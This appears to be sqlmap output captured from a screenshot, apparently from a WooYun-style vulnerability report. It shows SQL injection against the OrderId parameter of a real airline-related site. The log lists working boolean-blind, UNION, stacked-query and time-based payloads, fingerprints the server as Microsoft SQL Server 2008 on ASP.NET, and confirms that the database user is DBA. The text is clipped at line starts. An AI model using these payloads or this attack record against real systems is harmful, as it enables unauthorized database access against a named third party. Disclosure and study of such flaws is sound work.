 *] starting at 15:28:00
15:28:00] [INFO] resuming back-end DBMS 'microsoft sql server'
15:28:01] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
---
lace: GET
arameter: OrderId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: OrderId=35' AND 1251=1251 AND 'ZMrc'='ZMrc
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: OrderId=-6085' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CHAR(113)+CHAR(122)+CHAR(108)+CHAR(120)+CHAR(113)+CHAR(121)+CHAR(121)+CHAR(89)+C
AR(84)+CHAR(112)+CHAR(70)+CHAR(110)+CHAR(101)+CHAR(104)+CHAR(69)+CHAR(113)+CHAR
112)+CHAR(98)+CHAR(120)+CHAR(113),NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: OrderId=35'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: OrderId=35' WAITFOR DELAY '0:0:5'--
---
15:28:02] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows
eb application technology: ASP.NET 4.0.30319, ASP.NET, Nginx
ack-end DBMS: Microsoft SQL Server 2008
15:28:02] [INFO] testing if current user is DBA
15:28:03] [WARNING] reflective value(s) found and filtering out
urrent user is DBA: True
15:28:03] [INFO] fetched data logged to text files under
put\www.aeromexico.cc'
www.wooyun.org